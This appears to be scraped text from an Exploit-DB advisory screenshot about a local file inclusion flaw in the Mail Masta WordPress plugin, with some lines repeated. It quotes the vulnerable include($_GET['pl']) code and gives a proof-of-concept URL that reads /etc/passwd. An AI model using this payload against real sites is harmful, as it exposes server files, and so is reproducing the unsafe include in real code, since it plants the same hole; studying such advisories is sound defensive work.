 https://www.exploit-db.com/exploits/40290
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the
array by its name, the script directly includes the input parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd